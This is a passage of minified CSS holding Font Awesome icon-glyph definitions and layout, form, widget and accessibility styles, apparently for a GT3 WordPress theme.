tent:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body:not(.page-loaded) .animated{animation-name:none!important}body .site_wrapper,body .main_footer,body .gt3-page-title_wrapper,body .gt3_header_builder{opacity:0;transition:opacity .5s}body.page-loaded .site_wrapper,body.page-loaded .main_footer,body.page-loaded .gt3-page-title_wrapper,body.page-loaded .gt3_header_builder{opacity:1}html{position:relative}body{position:relative;right:0;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:hidden!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100vh;margin:0;padding:0;-webkit-transition:right .3s ease;-moz-transition:right .3s ease;-ms-transition:right .3s ease;transition:right .3s ease;-webkit-overflow-scrolling:touch}body.admin-bar{min-height:calc(100vh - 32px)}@media screen and (max-width:782px){body.admin-bar{min-height:calc(100vh - 46px)}}body,html{margin:0;padding:0}pre{padding:20px 30px;white-space:pre-wrap;word-wrap:break-word;border:1px solid;border-radius:0;margin-bottom:17px}form,fieldset{margin-bottom:0}label,legend{font-weight:inherit;display:block;margin-bottom:5px}abbr[title],acronym[title]{text-decoration:none}input[type='checkbox'],input[type='radio']{display:inline;margin:3px;vertical-align:middle}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],textarea,select,.select2-search--dropdown .select2-search__field{max-width:100%;font-size:15px;line-height:1.5;border:none;border-bottom:1px solid #97af4d;box-sizing:border-box;outline:none;height:50px;background:transparent;margin:0 0 10px 0;font-weight:400;width:100%;padding:14px 9px;-webkit-transition:color 300ms;-moz-transition:color 300ms;-ms-transition:color 300ms;-o-transition:color 300ms;transition:color 300ms}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],textarea{-webkit-appearance:none}.top_footer select,.gt3_widget select{margin-top:5px}textarea{height:106px;resize:none;margin-bottom:28px}.one_column textarea{height:85px;margin-bottom:20px}p+form{margin-top:18px}.gt3_form input[type="date"],.gt3_form input[type="email"],.gt3_form input[type="number"],.gt3_form input[type="password"],.gt3_form input[type="search"],.gt3_form input[type="tel"],.gt3_form input[type="text"],.gt3_form input[type="url"],.gt3_form select{margin-bottom:0}::-webkit-input-placeholder{opacity:1!important;color:inherit!important}:-moz-placeholder{opacity:1!important;color:inherit!important}::-moz-placeholder{opacity:1!important;color:inherit!important}:-ms-input-placeholder{opacity:1!important;color:inherit!important}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent!important}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:transparent!important}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent!important}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent!important}input[type='button'],input[type='reset'],input[type='submit']{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type='submit'],button{font-family:inherit;display:inline-block;outline:none;width:auto;height:50px;cursor:pointer;padding:8px 30px;margin:0 0 15px 0;font-size:15px;font-weight:700;line-height:30px;border:2px solid;background:transparent;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}input[type="date"].gt3-special-field,input[type="email"].gt3-special-field,input[type="number"].gt3-special-field,input[type="password"].gt3-special-field,input[type="search"].gt3-special-field,input[type="tel"].gt3-special-field,input[type="text"].gt3-special-field,input[type="url"].gt3-special-field,textarea.gt3-special-field,select.gt3-special-field,.select2-search--dropdown .select2-search__field.gt3-special-field{color:#fff;border-color:rgba(255,255,255,.42)}input[type="submit"].gt3-special-field,input[type='submit']:hover,button:hover{color:#fff}input[type='text']::-webkit-input-placeholder{color:inherit!important;font-family:inherit!important}.theme_icon-next-arrow:before{display:inline-block;vertical-align:middle;font-size:20px;height:auto;margin-left:11px;font-weight:400}.gt3_icon_link .theme_icon-next-arrow-circle{font-weight:400;vertical-align:middle;height:1.2em;display:inline-block}.gt3_icon_link .theme_icon-next-arrow-circle:before{font-size:11px!important;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;margin-left:7px;line-height:13px;display:inline-block;width:15px;height:15px;border:1px solid;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}[class*=span]{float:left;min-height:1px}.gt3_clear:before,.gt3_clear:after{display:table;content:' '}.gt3_clear:after{clear:both}.text-uppercase{text-transform:uppercase}.page-link{clear:both;margin:0 0 1.5em;padding:1.5em 0 2em}.gt3_custom_color:not(a){-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}.gt3_cat_search input#s{float:left}select#gt3_product_cat{display:none}.gt3-search_cat-select{float:left}#gt3_cat_search input#s{width:345px;height:55px;padding:13px 28px 12px;border-right:none}#gt3_cat_search span.gt3-search_cat-line{position:absolute;top:3px;bottom:0;left:347px;height:25px}#gt3_cat_search #s{float:left}span.gt3-search_cat-line:before{position:absolute;z-index:10;width:1px;height:25px;margin-top:12px;content:'';border-right:1px solid #e3e6e8}.gt3-search_cat-select span.select2.select2-container.select2-container--default{font-family:inherit;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:225px;height:55px;padding:14px 90px 14px 20px;text-align:left;border-top:1px solid #e3e6e8;border-bottom:1px solid #e3e6e8;background-color:#fcfcfc}.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered{line-height:24px!important;display:inline-block;overflow:hidden;padding:0;white-space:nowrap;text-overflow:ellipsis;background-color:#fcfcfc}.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered:focus{outline:none}.gt3-search_cat-select span.select2-selection.select2-selection--single{display:inline;border-color:#fcfcfc;border-radius:0;outline:none;background-color:#fcfcfc}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:0;right:69px;width:20px;height:100%}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow b{position:absolute;top:50%;left:50%;width:0;height:0;margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-style:solid;border-color:#232325 transparent transparent transparent}.search_form{position:relative;z-index:1}.search_form .search_text{line-height:16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:45px;padding:11px 80px 11px 20px;margin:0;border:none;outline:none;background-color:#f8f9fa}form.gt3_search_form label,.search_form .search_text{color:#666c77}.widget_product_search .gt3_search_form{position:relative}.widget_search .search_form .search_submit,.widget_product_search .gt3_search_form .search_submit,.search_result_form .search_form .search_submit,.gt3_404_search form.search_form.gt3_search_form .search_submit{position:absolute;bottom:0;right:0;margin:0;padding:0 37px;min-width:60px;height:45px;opacity:1;cursor:pointer;color:#fff}.widget_search .search_form .search_submit:hover,.header_search__inner .search_form .search_submit:hover,.widget_product_search .gt3_search_form .search_submit:hover,.search_result_form .search_form .search_submit:hover,.gt3_404_search form.search_form.gt3_search_form .search_submit:hover{background:transparent}.search_result_form form.search_form.gt3_search_form,.gt3_404_search form.search_form.gt3_search_form{display:inline-block;vertical-align:middle;margin-bottom:30px;width:100%;max-width:390px}.widget.widget_posts .recent_posts{padding:0;margin:-10px 0 0 0}.widget.widget_posts .recent_posts li:before{display:none}.widget.widget_posts .recent_posts li{padding:25px 0;margin:0;position:relative;border-bottom-width:1px;border-bottom-style:solid}.widget.widget_posts .recent_posts li:last-child{padding-bottom:20px;border-bottom:none}.widget.widget_posts .recent_posts li.with_img{padding-left:67px}.recent_posts_content>a{position:absolute;left:0;top:19px}.widget.widget_posts .recent_posts img{max-width:50px;border-radius:50%}.widget.widget_posts .recent_posts .post_title,.recent_posts_content .recent_post__cont,.widget.widget.widget_rss ul li a,.rssSummary,.widget_rss cite{font-size:1.143em;line-height:1.5}.widget.widget_posts .recent_posts .post_title,.widget.widget.widget_rss ul li a{font-weight:700}.widget.widget_posts .recent_posts .post_title a:hover{opacity:.7}.widget.widget.widget_rss ul li a{display:inline-block}.widget.widget_posts .recent_posts .listing_meta{margin-bottom:0}.widget.widget_posts .recent_posts .listing_meta span,.has_post_boxed_content .listing_meta span{font-weight:inherit;opacity:.7}.has_post_boxed_content .listing_meta_wrap+.blogpost_title{margin-top:0;padding-bottom:8px}.recent_posts_content .recent_post__cont,.rssSummary{padding-top:5px}.widget-title{margin:0 0 16px 0;padding:0;font-size:14px;line-height:1.5;font-weight:700;text-transform:uppercase}.widget_rss .widget-title{padding-bottom:0}.widget-title .rsswidget{line-height:0;display:inline-block;vertical-align:middle;margin-right:5px}.widget .widget-title~.gt3-button-cat-wrap-open{display:block}.widget_mailchimpsf_widget .widget-title{margin-bottom:16px!important}.top_footer .widget_mailchimpsf_widget .widget-title{margin:0!important;line-height:1.5!important}.gt3-search_cat-select span.select2.select2-container.select2-container--default.select2-container--focus{visibility:hidden;opacity:0}.gt3-search_cat-select span.select2.select2-container.select2-container--default.select2-container--open{visibility:visible;opacity:1}@media only screen and (max-width:1199px){#gt3_cat_search input#s{width:220px}#gt3_cat_search span.gt3-search_cat-line{left:220px}.gt3-search_cat-select span.select2.select2-container.select2-container--default{max-width:225px;height:55px}}@media only screen and (max-width:991px){#gt3_cat_search input#s{font-size:12px;width:185px;height:40px;padding:13px 18px 12px}#gt3_cat_search span.gt3-search_cat-line{left:185px}.gt3-search_cat-select span.select2.select2-container.select2-container--default{font-size:12px;max-width:170px;height:40px;padding:8px 70px 8px 20px}span.gt3-search_cat-line:before{margin-top:5px}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{right:50px}}@media only screen and (max-width:479px){#gt3_cat_search input#s{width:150px;padding:13px 13px 12px}#gt3_cat_search span.gt3-search_cat-line{left:150px}.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered{display:none}.gt3-search_cat-select span.select2.select2-container.select2-container--default{max-width:100%;margin-left:auto;padding-right:58px;background:transparent}.gt3-search_cat-select{position:absolute;z-index:0;right:0;width:100%;pointer-events:none}#gt3_cat_search input#s{width:230px}div#gt3_cat_search{position:relative}.gt3-search_cat-select span.select2-selection.select2-selection--single{border:none;background-color:transparent}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{pointer-events:auto}.select2-results__options .select2-results__option--highlighted{font-weight:800}}.widget_gt3_posts_list_widget .gt3_posts_list>li{margin:0;position:relative}.widget_gt3_posts_list_widget .gt3_posts_list>li:not(:last-child){margin-bottom:10px}.widget_gt3_posts_list_widget .gt3_posts_list>li .gt3_recent_posts_content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:64px}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_posts_list__image{margin-right:19px}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_posts_list__image img{max-width:100px}.widget_gt3_posts_list_widget .gt3_posts_list .recent_post__cont{font-size:.9em;line-height:1.6em}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_title{font-weight:400}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_taxonomy a{font-size:13px;font-weight:700;text-transform:uppercase}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image{height:92px;overflow:hidden;margin-right:20px;position:relative}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image:after{height:100%;width:100%;top:0;left:0;content:'';display:block;position:absolute;z-index:1;pointer-events:none;background-color:#16a59c;opacity:.1}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image img{max-width:100px;border-radius:unset}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_recent_posts_taxonomy{font-size:12px;line-height:1.3em;letter-spacing:.2em;font-weight:700}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_recent_posts_title{font-size:18px;font-weight:700}.widget_gt3_team_list_widget .gt3_team_list .slick-arrow{display:none!important}.widget_gt3_team_list_widget .gt3_team_list.slick-slider{padding-bottom:40px}.widget_gt3_team_list_widget .gt3_team_list .slick-dots{bottom:0;margin:0}.widget_gt3_team_list_widget .gt3_team_list .slick-dots{padding-bottom:0}.widget_gt3_team_list_widget .gt3_team_list{text-align:center;padding:30px;background-color:#f8f9fa}.widget_gt3_team_list_widget .gt3_team_list__image{display:inline-block;margin:10% 14% 10px}.widget_gt3_team_list_widget .gt3_team_list__image img{border-radius:250px}.widget_gt3_team_list_widget .slick-dots{left:0;position:relative;padding-top:20px}.widget_gt3_team_list_widget .slick-dots li{padding-bottom:0;display:inline-block;margin:0 10px}.widget_gt3_team_list_widget .slick-slider ul.slick-dots li:before{opacity:.4}.widget_gt3_team_list_widget .slick-slider ul.slick-dots li.slick-active:before{opacity:1}.widget_gt3_team_list_widget .slick-slider ul.slick-dots li:before,.widget_gt3_team_list_widget .slick-slider ul.slick-dots li.slick-active:before{box-shadow:none!important;background-color:currentColor}.widget.widget_gt3_team_list_widget .slick-slider ul.slick-dots li:before{width:10px;height:10px}@media only screen and (max-width:992px){.widget_gt3_team_list_widget .gt3_team_list.slick-slider{padding:10px 10px 35px}}.container,#container,.isotope-filter{width:940px;margin-right:auto;margin-left:auto}.fullwidth-wrapper #container{width:auto}div.gt3_detect_rev_slider:before,div.gt3_detect_rev_slider:after{position:absolute;z-index:2;top:0;bottom:0;display:block;content:''}div.gt3_detect_rev_slider:before{left:0}div.gt3_detect_rev_slider:after{right:0}.container:after,.container:before,#container:after,#container:before{line-height:0;display:table;content:''}.container:after,#container:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{line-height:0;display:table;content:''}.row:after{clear:both}.row [class*=span]{display:block;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.clearfix:after,.clearfix:before{line-height:0;display:table;content:''}.clear,.clearfix:after{clear:both}.container,#container,.isotope-filter{width:1170px;max-width:100%}.main_content .container,.main_content #container{max-width:100%}@media only screen and (min-width:768px){.row .span12{width:100%}.row .span11{width:91.66666666666666%}.row .span10{width:83.33333333333334%}.row .span9{width:75%}.row .span8{width:66.66666666666666%}.row .span7{width:58.333333333333336%}.row .span6{width:50%}.row .span5{width:41.66666666666667%}.row .span4{width:33.33333333333333%}.row .span3{width:25%}.row .span1-5{width:20%}.row .span2{width:16.666666666666664%}.row .span1{width:8.333333333333332%}}@media (min-width:1200px){[class*=span]{float:left;min-height:1px}.row:after,.row:before{line-height:0;display:table;content:''}.row:after{clear:both}}.fullwidth-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding:0 30px}::selection{opacity:1}::-moz-selection{opacity:1}p{margin:0 0 18px 0;padding:0}p:last-child{padding:0;margin-bottom:0}a,a:hover,a:focus{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;outline:none!important}img{max-width:100%;height:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:top;outline:none!important}.a-center{text-align:center}.a-left{text-align:left}.a-right{text-align:right}.fleft{float:left}.fright{float:right}.dn{display:none}.ui-loader{display:none!important}.bypostauthor{padding:0}.wp-caption.aligncenter{margin-right:auto;margin-left:auto}body [class*='theme_icon-arrows'],.gt3_module_button .button-icon,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,.button_type_default .widget-button-icon{font-size:16px;position:relative;display:inline-block;width:24px;height:10px}body .theme_icon-arrows-right,.gt3_module_button .button-icon,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,.button_type_default .widget-button-icon{right:0;margin:auto 0 auto 1em}body .theme_icon-arrows-left{left:0;margin:auto 1em auto 0}body [class*='theme_icon-arrows']:before,.gt3_module_button .button-icon:before,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,.button_type_default .widget-button-icon:before{font-size:inherit;position:absolute;z-index:1;top:4px;width:18px!important;margin-left:0;content:'';border-top:2px solid;border-top-color:inherit}body .theme_icon-arrows-right:before,.gt3_module_button .button-icon:before,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,.button_type_default .widget-button-icon:before{left:0}body .theme_icon-arrows-left:before{right:0}body [class*='theme_icon-arrows']:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{font-size:inherit;position:absolute;z-index:1;top:0;margin-left:0;content:'';border-top:5px solid transparent;border-bottom:5px solid transparent}body .theme_icon-arrows-right:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{right:0;border-left:6px solid;border-left-color:inherit}body .theme_icon-arrows-left:after{left:0;border-right:6px solid;border-right-color:inherit}@media only screen and (max-width:1023px){body [class*='theme_icon-arrows'],.gt3_module_button .button-icon,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,.button_type_default .widget-button-icon{width:22px;height:9px}body [class*='theme_icon-arrows']:before,.gt3_module_button .button-icon:before,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,.button_type_default .widget-button-icon:before{top:3px}body [class*='theme_icon-arrows']:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{border-top:4px solid transparent;border-bottom:4px solid transparent}body .theme_icon-arrows-right:after,.gt3_module_button .button-icon:after,.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,.button_type_default .widget-button-icon:after{border-left:5px solid}body .theme_icon-arrows-left:after{border-right:5px solid}}.screen-reader-text{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;white-space:nowrap}.screen-reader-text:focus{font-size:.875rem;font-weight:700;line-height:normal;z-index:100000;top:5px;left:5px;display:block;clip:auto!important;width:auto;height:auto;padding:15px 23px 14px;text-decoration:none;color:#21759b;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.wp-caption,.wp-caption-text,.sticky,.gallery-caption{max-width:100%}.gallery .gallery-item img{border:none!important}.wp-caption-text{margin-top:6px;font-weight:400;font-size:14px;line-height:1.5;font-style:italic}.hideme{display:none}.clear{font-size:0;display:table;clear:both;height:0}.custom_bg{position:fixed;z-index:-1;top:0;left:0;display:block;width:100%;height:100%;background-position:center}.custom_bg.img_bg{background-size:cover}form,body,iframe{margin:0;padding:0}iframe{display:block;width:100%;margin:0;padding:0;vertical-align:top;border:0}img,table,iframe{border:0}table{width:100%;border-spacing:0;border-collapse:collapse;vertical-align:middle}table td,table th{padding:5px 10px;text-align:left}table tbody tr,table thead tr,table tfoot tr{border-width:1px;border-style:solid}table tbody th,table tfoot th{border-right:1px solid}.blog_post_preview.format-standard .blog_content table{margin-bottom:30px}p:empty{display:none;margin:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{z-index:1;pointer-events:none}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:unset;-moz-transition-duration:unset;transition-duration:unset}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;transition:none}.wpcf7-form label,.gt3_form label{font-size:inherit;font-weight:inherit;line-height:inherit;position:relative;margin-top:10px;margin-bottom:10px}.wpcf7-form .wpcf7-radio{margin-bottom:25px;display:block}.wpcf7-form .wpcf7-radio label{font-size:14px;font-weight:700;margin-top:3px;margin-bottom:3px;line-height:20px}.wpcf7-form span.wpcf7-list-item{margin:0 15px 0 0}.wpcf7-form input[type='submit']{margin-top:0}.wpcf7-form-control-wrap{display:block;margin-bottom:25px}div.wpcf7-response-output{position:relative;z-index:1;margin-right:0;margin-left:0;padding:.344em 1em .344em 50px;color:#fff;border:none;background-color:#255379;margin-top:1em}div.wpcf7-response-output:before{font:normal normal normal 14px/1 FontAwesome;font-size:18px;position:absolute;top:50%;left:17px;display:inline-block;margin-top:-9px;content:'\f05a';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.wpcf7-validation-errors{background-color:#d61d1d}div.wpcf7-validation-errors:before{content:'\f057'}div.wpcf7-mail-sent-ok{background-color:#0fa55d}div.wpcf7-mail-sent-ok:before{content:'\f058'}span.wpcf7-not-valid-tip{font-weight:400;padding-bottom:5px;color:#d61d1d}.wpcf7-form .wpcf7-form-control-wrap,.gt3_form [class*='span']{margin-bottom:0}#comments .gt3_form [class*='span']{margin-bottom:6px}.gt3_form [class*='span']{position:relative}.gt3_form label,.wpcf7-form .label,.wrapper_404 label,.mc_merge_var label,.gt3_search_form label,#respond #commentform 